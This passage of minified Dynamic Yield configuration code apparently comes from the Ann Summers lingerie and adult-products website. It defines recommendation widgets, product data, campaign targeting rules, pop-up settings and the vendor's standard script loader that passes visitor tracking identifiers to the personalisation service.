e%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[390],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[390],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[391],name:t[390],params:t[37],resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[390],subType:"action",placements:[]},1191340:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[75],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14698782,audDisjCondId:14190587,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20404325,audDisjCondId:19178833,includeUrlParams:!1,parameter:0,selectParameter:"1763464740",selectParameter2:"1763464740",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:14698783,audDisjCondId:14190588,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20404324,audDisjCondId:19178832,includeUrlParams:!0,selectParameter:"1191340",selectParameter2:"1191340",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1534443,experiment:1512987,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:"Trending",objectType:5,status:"DRAFT",variations:{101632937:{cssCode:t[77],htmlCode:"",jsCode:t[78],name:t[76],params:t[79],resources:t[22],renderType:"html"},101632938:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[75],subType:"action",placements:[]},1192650:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[81],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14728093,audDisjCondId:14216788,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14728094,audDisjCondId:14216789,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_Evaluator",conds:[{id:14728095,audDisjCondId:14216790,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[82]}]},{ttw:0,condType:"_PageType",conds:[{id:14728096,audDisjCondId:14216791,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14728093,audDisjCondId:14216788,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545074,experiment:1516116,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[83],objectType:5,status:"ACTIVE",variations:{101659584:{cssCode:"",htmlCode:"",jsCode:t[85],name:t[84],params:t[86],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[80],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[87],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[34],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[88],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[87],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[89],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[90],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20456330,audDisjCondId:19225963,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20456330,audDisjCondId:19225963,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1757311200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20456330,audDisjCondId:19225963,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[91],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[92],name:t[7]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1196169:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[93],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14798319,audDisjCondId:14277063,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14798320,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/lingerie/",selectMethod:"contains"},{id:14798321,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/erotic/",selectMethod:"contains"},{id:14798322,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[94],selectMethod:"contains"},{id:14798323,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[95],selectMethod:"contains"},{id:14798324,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"},{id:14798325,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[97],selectMethod:"contains"}]},{ttw:0,condType:"_Evaluator",conds:[{id:14798326,audDisjCondId:14277065,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[82]}]},{ttw:0,condType:"_PageType",conds:[{id:14798327,audDisjCondId:14277066,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14798319,audDisjCondId:14277063,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1568240,experiment:1522826,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[83],objectType:5,status:"ACTIVE",variations:{101724202:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[93],subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[102],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[104],htmlCode:"",jsCode:"",name:t[103],params:t[37],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[105],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[106],selectMethod:t[107]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[106],selectMethod:t[107]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[108],name:t[7],params:t[109],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[105],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[235],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[236],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[236],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[236],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[237],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[240],htmlCode:t[239],jsCode:t[241],name:t[238],params:t[242],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[243],params:t[247],resources:t[12],renderType:"rcom"}},width:360},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[249],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[250],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4606348096,audDisjCondId:1486882373,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4606348096,audDisjCondId:1486882373,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[251],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[253],htmlCode:t[252],jsCode:t[254],name:"Bondage",params:t[255],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[256],params:t[257],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[248],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[112],name:t[111],params:t[113],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[110],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[115],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:3e3,condType:t[33],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[116],name:t[117]},102494070:{hash:t[118],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[119],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[115],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:3e3,condType:t[33],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[120],name:t[117]},102519703:{hash:t[121],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs: